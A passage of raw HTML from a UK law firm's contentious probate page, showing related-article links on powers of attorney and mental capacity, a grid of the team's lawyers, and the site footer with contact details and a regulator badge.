                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1498050056-1024x682.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1498050056-1024x682.jpg" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/contentious-probate-insight/gifting-by-attorneys-and-deputies/">Gifting by attorneys and deputies</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1283692332-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-1283692332-1024x683.jpg" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/contentious-probate-insight/mental-capacity-and-cross-border-estates/">Mental capacity and cross border estates</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Enduring Power of Attorney" data-lazy-src="https://www.michelmores.com/app/uploads/2023/11/GettyImages-499550623-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2023/11/GettyImages-499550623-1024x683.jpg" alt="Enduring Power of Attorney"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/contentious-probate-insight/when-does-someone-have-capacity-to-marry/">When does someone have capacity to marry?</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>

<div class="people-grid">
    <div class="container">
        
                            <div class="people-grid__group">
                <div class="people-grid__list-header">
                                            <h3>Team</h3>

                    
                                            <a href="/people" class="btn  btn--boxed-arrow-right">
                            View all people                            <span class="box-icon"></span>
                        </a>
                                    </div>

                <div class="people-grid__list">
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/sarah-green/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Sarah Green"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Sarah-min-768x513.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Sarah-min-768x513.jpg"
                                            alt="Sarah Green"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/sarah-green/">Sarah Green</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/natasha-mckeever/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Natasha McKeever"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2024/01/Natasha-McKeever-768x495.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2024/01/Natasha-McKeever-768x495.jpg"
                                            alt="Natasha McKeever"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/natasha-mckeever/">Natasha McKeever</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/gemma-shepherd/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Gemma  Shepherd"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Gemma-Shepherd-min-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Gemma-Shepherd-min-768x512.jpg"
                                            alt="Gemma  Shepherd"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/gemma-shepherd/">Gemma  Shepherd</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/alexa-payet/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Alexa Payet"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2024/01/Alexa-Payet-min-768x472.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2024/01/Alexa-Payet-min-768x472.jpg"
                                            alt="Alexa Payet"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/alexa-payet/">Alexa Payet</a>
                            </div>
                                                            <div class="person-job-title">Partner</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/emma-bryson/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Emma Bryson"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2023/10/emma-bryson-768x486.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2023/10/emma-bryson-768x486.jpg"
                                            alt="Emma Bryson"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/emma-bryson/">Emma Bryson</a>
                            </div>
                                                            <div class="person-job-title">Senior Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/hannah-mcelroy/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Hannah McElroy"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2023/10/Hannah-McElroy-768x471.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2023/10/Hannah-McElroy-768x471.jpg"
                                            alt="Hannah McElroy"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/hannah-mcelroy/">Hannah McElroy</a>
                            </div>
                                                            <div class="person-job-title">Associate</div>
                                                    </div>
                                                                    <div class="person-item">
                                                            <div class="person-image-container">
                                    <a href="https://www.michelmores.com/people/fiona-allen/">
                                        <img
                                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                            alt="Fiona  Allen"
                                            style="transform: scale(1)"
                                        data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Fiona-Allen-768x512.jpg" ><noscript><img
                                            src="https://www.michelmores.com/app/uploads/2022/07/Fiona-Allen-768x512.jpg"
                                            alt="Fiona  Allen"
                                            style="transform: scale(1)"
                                        ></noscript>
                                    </a>
                                </div>
                                                        <div class="person-name">
                                <a href="https://www.michelmores.com/people/fiona-allen/">Fiona  Allen</a>
                            </div>
                                                            <div class="person-job-title">Senior Paralegal</div>
                                                    </div>
                                    </div>
            </div>
                        </div>
</div>

</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="616"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
